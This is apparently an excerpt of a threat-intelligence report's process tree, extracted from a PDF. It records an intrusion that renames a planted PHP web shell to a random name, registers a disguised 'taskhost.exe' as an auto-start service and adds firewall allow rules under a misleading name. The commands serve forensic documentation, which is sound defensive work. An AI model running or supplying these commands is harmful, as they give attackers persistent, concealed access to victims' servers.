 sqhost.exe
Created:
2024-08-30 12:27:32
cmd.exe
Created:
2024-08-30 12:27:32
powershell.exe
powershell "$chars =
'abcdefghijkmnopqrstuvwxyz123456789'.T
oCharArray(); $rnd=''; 1..12 | ForEach {
$rnd+=$chars | Get-Random }; $s='Shell-
'+$rnd+'.php';$r='C:\ProgramData\Micros
oft\AppServ\www\'+$s;Rename-Item -
Path
'C:\ProgramData\Microsoft\AppServ\www
\ssimple.php' -NewName $r; Write-Host
$s;"
Created:
2024-08-30 12:27:33
cmd.exe
cmd.exe /C sc create KtmRmSvc binPath=
"C:\ProgramData\Microsoft\AppServ\Apac
he2.2\bin\taskhost.exe -k runservice"
start= auto
Created:
2024-08-30 12:27:33
netsh.exe
netsh advfirewall firewall add rule
name="Secure Socket Tunneling Protocol
(HTTP)" dir=in action=allow
program="C:\ProgramData\Microsoft\App
Serv\Apache2.2\bin\taskhost.exe"
enable=yes
netsh firewall add allowedprogram
C:\ProgramData\Microsoft\AppServ\Apac
he2.2\bin\taskhost.exe "Secure Socket
Tunneling Protocol (HTTP)" ENABLE